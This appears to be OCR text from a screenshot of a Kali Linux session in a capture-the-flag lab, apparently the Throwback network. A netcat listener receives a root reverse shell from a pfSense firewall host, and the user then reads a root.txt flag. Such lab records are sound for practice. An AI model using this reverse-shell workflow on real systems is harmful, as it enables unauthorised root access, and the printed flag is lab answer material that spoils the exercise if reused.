 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.50.31.68 23:55
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali/Downloads root@kali: /home/kali kali@kali: ~
(root㉿kali)-[/home/kali]
# nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.50.31.68] from (UNKNOWN) [10.200.34.138] 28462
FreeBSD THROWBACK-FW01.THROWBACK.local 11.3-STABLE FreeBSD 11.3-STABLE #239 885b1ed26b6(factory-RELENG_2_4_5): Tue Jun 2 17:53:42 EDT 2020 r
oot@buildbot1-nyi.netgate.com:/build/factory-crossbuild-245-amd64/obj/amd64/kkVaWThR/build/factory-crossbuild-245-amd64/sources/FreeBSD-src/sys/p
fSense amd64
3:55AM up 1:16, 2 users, load averages: 0.70, 0.62, 0.56
USER TTY FROM LOGIN@ IDLE WHAT
root v0 - 2:39AM 1:15 /bi
root u0 - 2:39AM 1:15 /bi
uid=0(root) gid=0(wheel) groups=0(wheel)
sh: can't access tty; job control turned off
# whoami
root
# cd /root/
# ls
.cshrc
.hushlogin
.k5login
.login
.profile
.python_history
.shrc
.ssh
.tcshrc
root.txt
# cat root.txt
TBH{b6f17a9c06e75ea4a09b79e8d89f9749}
#